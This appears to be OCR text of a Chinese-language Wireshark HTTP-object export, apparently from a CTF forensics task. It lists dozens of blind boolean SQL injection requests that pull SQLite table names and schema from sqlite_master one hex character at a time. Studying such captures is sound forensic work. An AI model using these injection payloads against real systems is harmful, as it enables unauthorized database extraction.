 Wireshark · 导出 · HTTP 对象列表
文本过滤器:
Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
204798 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204821 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204843 172.16.5.172:32776 text/html 2092 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204866 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204891 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204915 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204937 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204959 172.16.5.172:32776 text/html 2092 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
204982 172.16.5.172:32776 text/html 2094 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT...
209947 ocsp.digicert.com application/ocsp-response 471 bytes
210131 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='20'--
210169 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='21'--
210195 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='22'--
210233 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='23'--
210274 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='24'--
210303 172.16.5.172:32776 text/html 2089 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='25'--
210347 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='26'--
210376 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='27'--
210403 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='28'--
210436 172.16.5.172:32776 text/html 2097 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='29'--
210478 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2A'--
210517 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2B'--
210556 172.16.5.172:32776 text/html 2092 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2C'--
210594 172.16.5.172:32776 text/html 2093 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2D'--
210628 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2E'--
210655 172.16.5.172:32776 text/html 2089 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='2F'--
210686 172.16.5.172:32776 text/html 2089 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='30'--
210711 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='31'--
210735 172.16.5.172:32776 text/html 2089 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='32'--
210773 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='33'--
210807 172.16.5.172:32776 text/html 2093 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='34'--
210832 172.16.5.172:32776 text/html 2089 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='35'--
210887 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='36'--
210926 172.16.5.172:32776 text/html 2093 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='37'--
210970 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='38'--
211002 172.16.5.172:32776 text/html 2094 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='39'--
211025 172.16.5.172:32776 text/html 2094 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3A'--
211053 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3B'--
211080 172.16.5.172:32776 text/html 2097 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3C'--
211110 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3D'--
211142 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3E'--
211170 172.16.5.172:32776 text/html 2092 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3F'--
211196 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='40'--
211222 172.16.5.172:32776 text/html 2090 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='41'--
211252 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='42'--
211274 172.16.5.172:32776 text/html 2086 bytes randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='43'--
保存 全部保存 Preview 关闭 帮助